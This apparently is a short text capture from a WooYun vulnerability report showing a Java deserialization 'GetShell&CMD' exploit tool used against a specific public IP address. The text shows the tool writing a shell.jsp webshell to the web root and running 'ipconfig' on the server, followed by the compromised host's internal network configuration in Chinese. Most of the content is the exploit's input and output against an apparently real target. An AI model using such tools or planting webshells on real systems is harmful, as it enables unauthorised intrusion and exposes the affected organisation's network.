 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://117.27.89.154/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.168.1.252
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.168.1.254
隧道适配器 isatap.{FFDFECA1-BC07-4E5E-8ACC-21AE8D73E98A}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:da55:94fa:20e4:1264:5357:fe03
本地链接 IPv6 地址. . . . . . . . : fe80::20e4:1264:5357:fe03%11
默认网关. . . . . . . . . . . . . :
www.wooyun.org